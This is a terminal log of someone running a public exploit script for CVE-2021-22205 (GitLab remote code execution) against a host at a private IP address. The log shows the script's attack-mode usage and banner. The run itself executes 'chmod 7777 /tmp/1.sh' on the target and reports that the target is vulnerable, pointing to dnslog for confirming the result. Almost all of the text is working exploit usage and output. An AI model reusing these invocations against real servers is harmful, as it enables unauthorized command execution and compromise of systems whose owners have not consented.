 nobo4y@LAPTOP-6126BUJF:/mnt/c/users/27/Documents/GitHub/CVE-2021-22205$ python3 CVE-2021-22205.py -a true -
t http://192.168.195.142:8080/ -c "chmod 7777 /tmp/1.sh"
CVE-2021-22205
Author:Al1ex@Heptagram
Github:https://github.com/Al1ex
验证模式：python CVE-2021-22205.py -v true -t target_url
攻击模式：python CVE-2021-22205.py -a true -t target_url -c command
批量检测：python CVE-2021-22205.py -s true -f file
[+] 目标 http://192.168.195.142:8080/ 存在漏洞
[+] 请到dnslog或主机检查执行结果